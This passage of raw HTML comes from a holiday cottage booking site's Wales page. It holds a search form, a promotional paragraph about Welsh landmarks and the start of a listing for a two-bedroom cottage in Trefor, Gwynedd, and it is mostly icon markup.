13.4799 3.44087 11.7641 2.74837C10.9316 2.41253 10.0591 2.2417 9.17245 2.2417Z"></path></svg></span></div></button></div><div class="sc-f829ea75-6 cGuGGb"><div data-testid="search-form-container" data-ga="search-form-container" class="sc-f829ea75-0 gXHrLi"><div class="sc-f829ea75-1 kdNiAX"><div data-ga="destination-selector" class="sc-c696de4-2 gcMYpn"><span><div class="sc-8a69c53-1 MGbTV"><label for="autocomplete" class="sc-b7789c15-0 gpxYP"></label><div class="sc-57212f60-6 gbOYzg"><div class="sc-1d073a0c-0 OEqrX"><input id="autocomplete" name="autocomplete" placeholder="Enter destination" type="text" autoComplete="off" aria-haspopup="true" class="sc-1d073a0c-2 gchzdW" value=""/><div role="presentation" class="sc-1d073a0c-1 fzAUCL"><div class="sc-fa68311d-1 dJcZwb sc-c696de4-0 JLsZb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></div></div></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP hIXFsG sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD"><button aria-label="destination" role="button" type="button" class="sc-c216bece-3 cXeqnZ"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Destination picker" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 12.75a4.505 4.505 0 0 1-4.5-4.5c0-2.481 2.019-4.5 4.5-4.5s4.5 2.019 4.5 4.5-2.019 4.5-4.5 4.5m0-7.5c-1.654 0-3 1.346-3 3s1.346 3 3 3 3-1.346 3-3-1.346-3-3-3"></path><path d="M11.998 24.001a1.5 1.5 0 0 1-1.248-.671c-.702-1.057-2.448-3.866-4.039-6.925C4.746 12.625 3.75 9.882 3.75 8.25 3.75 3.701 7.451 0 12 0s8.25 3.701 8.25 8.25c0 1.631-.996 4.375-2.961 8.155-1.59 3.058-3.337 5.867-4.039 6.925a1.49 1.49 0 0 1-1.252.671M12 1.5a6.76 6.76 0 0 0-6.75 6.75c0 2.88 4.396 10.702 6.75 14.25 2.354-3.548 6.75-11.371 6.75-14.25A6.76 6.76 0 0 0 12 1.5"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter destination</span></p></div></div></div></button></div></div><div data-ga="date-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP hIXFsG sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="dates" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Calendar" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 24A2.25 2.25 0 0 1 0 21.75V5.25A2.25 2.25 0 0 1 2.25 3H6V.75a.75.75 0 0 1 1.5 0V3h9V.75a.75.75 0 0 1 1.5 0V3h3.75A2.25 2.25 0 0 1 24 5.25v16.5A2.25 2.25 0 0 1 21.75 24zm-.75-2.25c0 .414.336.75.75.75h19.5a.75.75 0 0 0 .75-.75V10.5h-21zM22.5 9V5.25a.75.75 0 0 0-.75-.75H18V6a.75.75 0 0 1-1.5 0V4.5h-9V6A.75.75 0 0 1 6 6V4.5H2.25a.75.75 0 0 0-.75.75V9z"></path><path d="M5.625 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M5.625 20.25a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M12 15a1.125 1.125 0 1 0 0-2.25A1.125 1.125 0 0 0 12 15M12 20.25A1.125 1.125 0 1 0 12 18a1.125 1.125 0 0 0 0 2.25M18.375 15a1.125 1.125 0 1 0 0-2.25 1.125 1.125 0 0 0 0 2.25M18.375 20.25c-.62 0-1.125-.505-1.125-1.125a1.127 1.127 0 0 1 1.171-1.122l.027.003a1.12 1.12 0 0 1 1.052 1.12c0 .619-.505 1.124-1.125 1.124"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 bWMasF"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">Enter dates</span></p></div></div></div></button></div></div><div data-ga="party-selector" class="sc-f829ea75-2 eLLPBd"><span><div class="sc-8a69c53-1 MGbTV"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div></span></div><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP hIXFsG sc-f829ea75-5 jFfOzF"><div class="sc-c216bece-4 kAWZLD sc-f829ea75-3 bxnZVk"><button aria-label="party" role="button" type="button" class="sc-c216bece-3 cXeqnZ sc-f829ea75-3 bxnZVk"><div class="sc-c216bece-1 cRpZIZ"><span role="img" aria-label="Party size" class="sc-c216bece-5 hSmMnu"><div class="sc-fa68311d-1 dJcZwb"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div></span><div class="sc-c216bece-2 hlJLmF"><div class="sc-c216bece-6 mTgnW"><p sizes="300" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fbGjpM"><span class="sc-c216bece-8 bEgZEA">2 guests</span></p></div></div></div></button></div></div><button type="button" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm bkqpGP searchBtn" data-testid="search-button" data-ga="search-button">Search</button></div></div></div></form></div></div></div><div class="sc-690e4533-0 hHiXZd"><div class="sc-c83e9b92-0 jFNkts"><ul class="sc-34fd02cd-0 efCaZi"><li class="sc-1dae9c40-1 hRJVuD"><a href="/" class="sc-34fd02cd-1 dTPwUv">Home</a><div class="sc-1dae9c40-2 fzyTbZ"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M9.34498 6.04557C9.55497 5.95557 9.80246 6.00057 9.95995 6.16556L15.1422 11.3478C15.3147 11.5203 15.4122 11.7528 15.4122 12.0003C15.4122 12.2478 15.3147 12.4803 15.1422 12.6528L9.95995 17.835C9.85496 17.94 9.70497 18 9.56247 18C9.48748 18 9.41998 17.985 9.34498 17.955C9.13499 17.8725 9 17.6625 9 17.4375V6.56304C9 6.33806 9.13499 6.12807 9.34498 6.04557Z" fill="black"></path></svg></div></li><li class="sc-1dae9c40-1 hRJVuD"><a class="sc-34fd02cd-1 dTPwUv">Wales</a></li></ul></div></div><div class="content-container" id="content-container"><section style="padding-left:24px;padding-right:24px" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs dCBrYV"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-df89f613-4 jipalm stack-wrapper" direction="row"><div direction="row" class="sc-df89f613-0 iPnmam"><div class="sc-df89f613-2 dRtGeL"><div class="sc-a29d37b0-0 kcKFvu"><h1 sizes="200,300,300" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 fpakgK">Holiday Cottages in Wales</h1></div></div><div class="sc-df89f613-1 kfvKXO"><div direction="column" spacing="20" wrap="nowrap" class="sc-c02318a3-0 dtFktP"><div class="sc-47901579-0 gdCiyO"><p sizes="300" color="ColorTextBodyOnWhite" class="sc-43c8e994-0 sc-43c8e994-1 Tcwlq">Wales is a land steeped in ancient legends and diverse landscapes, a place where history, nature, and culture intertwine. Our holiday cottages in Wales offer the perfect starting point to immerse yourself in all that this enchanting country has to offer. Begin your journey at Snowdonia National Park, where rugged mountains meet tranquil lakes. Whether you&#x27;re hiking up winding trails or simply soaking in the natural beauty, there&#x27;s something here for everyone. The medieval allure of Conwy Castle and the whimsical charm of Portmeirion village will transport you back in time. Don&#x27;t miss out on Wales&#x27; stunning coastline—it&#x27;s full of hidden treasures waiting to be discovered. From the awe-inspiring Pembrokeshire Coast Path to Anglesey&#x27;s serene shores, every corner reveals something new and breathtaking. The majestic castles of Caernarfon and Harlech stand proudly as UNESCO World Heritage Sites, offering a glimpse into the country&#x27;s storied past. Our Welsh holiday cottages serve as your home away from home while you explore this captivating land. Let us help make your stay unforgettable.</p></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 iZODvv"><a type="button" href="https://www.cottages.com/search?regionName=Wales&amp;placesId=38941" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm kxjXeI">View All</a></div></div></div></div><div style="padding:0" class="sc-df89f613-3 cYYdKt"><picture><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=600&amp;fm=webp&amp;q=80" media="(max-width: 768px)"/><source srcSet="//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=800&amp;fm=webp&amp;q=80" media="(max-width: 1024px)"/><img src="//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=800&amp;fm=webp&amp;q=80" alt="Wales " height="auto" width="100%" class="sc-27004e94-1 hLIIho"/></picture></div></div></div></div></div></section><section style="display:flex" class="sc-66d1255f-0 sc-66d1255f-1 RKNSs feOWkR"><div class="sc-e23cd661-0 jbfcHx sc-9fddde49-0 hihLru"><div style="padding:0" class="sc-185684fe-0 hjyEAe"><div class="sc-d966a27f-0 ihbBfY"><div class="sc-c83e9b92-0 jFNkts"><div class="sc-d966a27f-2 eBnRer"><div><div class="sc-a29d37b0-0 gHFnTE"><h2 sizes="200,200,200" color="ColorTextHeadingOnLight" class="sc-43c8e994-0 sc-43c8e994-1 cnAIjt">Popular Holiday Cottages in Wales</h2><div class="sc-a29d37b0-1 eeYdTY"></div></div></div><div><a type="button" href="/search?sort=nosort&amp;page=1&amp;adult=2&amp;child=0&amp;infant=0&amp;pets=0&amp;nights=7&amp;range=3&amp;accommodationType=cottages&amp;regionName=Wales&amp;rating=4-5&amp;placesId=38941" rel="nofollow" class="sc-894b2b27-1 sc-894b2b27-2 cULCDm dbcvsQ">View All</a></div></div><div><div class="sc-d966a27f-1 ekjkAi"><div class="stacked"><article class="sc-20bc1c4c-22 izFQqM"><div radius="4" class="sc-990a0b6e-0 sc-990a0b6e-1 loSbDP HzBGb sc-20bc1c4c-20 dnrPLI"><div direction="column" spacing="0" wrap="nowrap" class="sc-c02318a3-0 kDaXRy"><div style="padding:0" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-2 ktRxEE"><a href="https://www.cottages.com/cottages/carmel-uk37687" aria-label="Link to Carmel" title="Link to Carmel" target="_blank" rel="noopener noreferrer"><img alt="Exterior | Carmel, Trefor" loading="lazy" decoding="async" data-nimg="fill" class="sc-20bc1c4c-3 gKDCrC" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://img.chooseacottage.co.uk/Property/110/300/11051383.jpg"/></a></div></div><div style="padding:0;height:100%" class="sc-185684fe-0 chjywy"><div class="sc-20bc1c4c-14 eRGxEN"><div class="sc-20bc1c4c-9 bDHRsU"><div direction="column" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hzqrPg"><div><div class="sc-20bc1c4c-10 hOoBiP"><p sizes="100" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 hMOfrJ">Trefor, Gwynedd</p><h3 sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 flDZWd"><a href="https://www.cottages.com/cottages/carmel-uk37687" aria-label="Carmel" title="Carmel" target="_blank" rel="noopener noreferrer" class="sc-20bc1c4c-1 ETvVb">Carmel</a></h3><div class="sc-ec732b41-0 gHGGSX"><ul data-testid="star-rating" aria-label="4 out of 5 stars" class="sc-ec732b41-1 fLFyBm"><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li><li aria-hidden="true" class="sc-ec732b41-2 jevRFq"><svg data-testid="filled-star" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12.5933 16C12.4333 16 12.2667 15.96 12.1267 15.8867L8 13.8467L3.87333 15.8867C3.73333 15.96 3.57333 16 3.41333 16C3.02 16 2.66 15.78 2.48 15.4267C2.36667 15.2 2.34 14.94 2.40667 14.6933L3.64 10.2133L0.313333 6.92C0.113333 6.71333 0 6.45333 0 6.18C0 5.90667 0.106667 5.64 0.3 5.44667C0.473333 5.26667 0.706667 5.16 0.953333 5.14L4.96667 4.74L7.07333 0.566667C7.2 0.313333 7.42 0.133333 7.68667 0.0466667C7.78667 0.0133333 7.89333 0 8 0C8.16667 0 8.32667 0.04 8.47333 0.113333C8.67333 0.213333 8.82667 0.373333 8.92667 0.566667L11.0333 4.74L15.0533 5.14C15.62 5.19333 16.0467 5.69333 16 6.26667C15.98 6.51333 15.8733 6.74667 15.7 6.92L12.3733 10.2133L13.6067 14.6933C13.7533 15.2533 13.4267 15.8267 12.8667 15.9733C12.7733 15.9867 12.6867 16 12.5933 16Z" fill="rgba(251, 176, 24, 1)"></path></svg></li></ul></div></div><div class="sc-6526bab9-0 fSofXT sc-20bc1c4c-4 dSdvDC" data-testid="usp-list"><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coastal</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Wifi</div><div class="sc-2e96a99a-0 sc-2e96a99a-1 dbULGk iHRVzO">Coast within 1 mile</div></div></div><div class="sc-20bc1c4c-12 kAtKVW"><ul direction="row" spacing="12" wrap="nowrap" class="sc-c02318a3-0 hvAXP"><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">4 Guests</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M7.5 12.75a4.88 4.88 0 0 1-4.875-4.875A4.88 4.88 0 0 1 7.5 3a4.88 4.88 0 0 1 4.875 4.875A4.88 4.88 0 0 1 7.5 12.75m0-8.25a3.38 3.38 0 0 0-3.375 3.375A3.38 3.38 0 0 0 7.5 11.25a3.38 3.38 0 0 0 3.375-3.375A3.38 3.38 0 0 0 7.5 4.5M14.25 21a.75.75 0 0 1-.75-.75c0-3.308-2.692-6-6-6s-6 2.692-6 6a.75.75 0 0 1-1.5 0c0-4.135 3.365-7.5 7.5-7.5s7.5 3.365 7.5 7.5a.75.75 0 0 1-.75.75M17.727 14.25a4.13 4.13 0 0 1-4.125-4.125A4.13 4.13 0 0 1 17.727 6a4.13 4.13 0 0 1 4.125 4.125 4.13 4.13 0 0 1-4.125 4.125m0-6.75a2.63 2.63 0 0 0-2.625 2.625 2.63 2.63 0 0 0 2.625 2.625 2.63 2.63 0 0 0 2.625-2.625A2.63 2.63 0 0 0 17.727 7.5"></path><path d="M23.25 21a.75.75 0 0 1-.75-.75 4.7 4.7 0 0 0-.295-1.648 4.74 4.74 0 0 0-2.481-2.685 4.74 4.74 0 0 0-3.653-.145.754.754 0 0 1-.963-.444.745.745 0 0 1 .444-.963 6.3 6.3 0 0 1 2.165-.388 6.3 6.3 0 0 1 5.894 4.106c.258.696.389 1.425.389 2.167a.75.75 0 0 1-.75.75"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">4</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">2 Bedrooms</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M23.25 21.75a.75.75 0 0 1-.75-.75v-2.25h-21V21A.75.75 0 0 1 0 21v-7.75c0-1.341.963-2.466 2.25-2.702V4.5A2.25 2.25 0 0 1 4.5 2.25h15a2.25 2.25 0 0 1 2.25 2.25v6.048A2.75 2.75 0 0 1 24 13.25V21a.75.75 0 0 1-.75.75m-.75-4.5v-4c0-.689-.561-1.25-1.25-1.25H2.75c-.689 0-1.25.561-1.25 1.25v4zm-2.25-6.75V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-9 0V9a.75.75 0 0 0-.75-.75h-6a.75.75 0 0 0-.75.75v1.5zm-.75-3.75c.563 0 1.091.206 1.5.575.409-.37.937-.575 1.5-.575h6q.39 0 .75.129V4.5a.75.75 0 0 0-.75-.75h-15a.75.75 0 0 0-.75.75v2.379q.36-.128.75-.129z"></path></svg></div></div><span aria-hidden="true"><p sizes="200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 fLUAaf">2</p></span></li><li direction="row" class="sc-ae8262c8-0 jHewYH"><span class="sc-ae8262c8-1 lfSKEC">1 Bathroom</span><div class="sc-fa68311d-1 jbfABE"><div class="sc-fa68311d-0 cMvORW"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M6.8 6.8c1.9 0 3.4-1.5 3.4-3.4S8.6 0 6.8 0 3.4 1.5 3.4 3.4s1.5 3.4 3.4 3.4m0-5.3c1 0 1.9.8 1.9 1.9s-.9 1.8-1.9 1.8-1.9-.8-1.9-1.8.8-1.9 1.9-1.9"></path><path d="M21.8 11.2h-5.1c.3-.3.4-.7.5-1.1.1-.6 0-1.2-.3-1.7-.7-1-2.1-1.3-3.1-.6l-2.6 1.8q-.45.3-.9 0L7.4 7.3c-.4-.4-.9-.6-1.4-.6-1.2 0-2.2 1-2.2 2.3v2.2H2.2c-1.2 0-2.2 1-2.2 2.2V15c0 2.5 2 4.6 4.4 5.8L3.2 22c-.3.3-.3.8 0 1.1.1.1.3.2.5.2s.4-.1.5-.2l1.6-1.6c.8.2 1.6.4 2.3.4h7.5c.8 0 1.6-.1 2.3-.4l1.6 1.6c.1.1.3.2.5.2s.4-.1.5-.2c.3-.3.3-.8 0-1.1l-1.2-1.2C22 19.6 24 17.5 24 15v-1.5c0-1.2-1-2.3-2.2-2.3m.7 3.8c0 2.8-3.8 5.2-6.8 5.2H8.2c-3 0-6.8-2.5-6.8-5.2v-1.5c0-.4.3-.8.8-.8h2.2c.4 0 .8-.3.8-.8V9c0-.4.3-.8.7-.8.2 0 .3.1.5.2l2.8 2.3c.8.6 1.8.7 2.7.1L14.5 9c.3-.2.8-.1 1 .2.1.2.2.4.1.6 0 .2-.2.4-.3.5l-1.4 1-.1.1-1.1.7c-1.3.9-3.1.9-4.4-.2l-.6-.5c-.3-.3-.8-.2-1.1.1s-.2.8.1 1.1l.6.4c1.8 1.5 4.3 1.6 6.3.3l.9-.6h7.2c.4 0 .8.3.8.8z"></path></svg></div></div><span 